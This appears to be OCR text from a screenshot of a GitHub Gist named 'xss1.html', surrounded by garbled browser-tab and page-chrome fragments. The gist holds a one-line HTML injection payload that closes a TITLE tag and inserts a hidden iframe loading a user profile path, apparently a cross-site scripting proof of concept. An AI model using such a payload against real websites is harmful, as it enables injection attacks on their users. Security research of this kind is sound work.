 8:
down Thu, 22 Feb 06:00:57 2
Livr XSS Doc Doc New Ta How defc Edit [Sou The vbu FH f foru 504 Sam Sam sam Sam xss1 Matheus
Secure https://gist.github.com/whoismath/d79d13e4bd2b093e23e195d1ff2a1127 3627
GitHubGist Search... All gists GitHub New gist
whoismath / xss1.html Secret Edit Delete Star 0
Created just now
Code Revisions 1 Embed <script src="https://gi Download ZIP
xss1.html Raw
1 </TITLE><iframe> style="display: none;" src="/usuario/perfil/123456/"></iframe><TITLE> Matheus Vrech
Write Preview AA B i @
Leave a comment
Attach files by dragging & dropping, selecting them, or pasting from the clipboard.
Styling with Markdown is supported Comment
© 2018 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub API Training Shop Blog About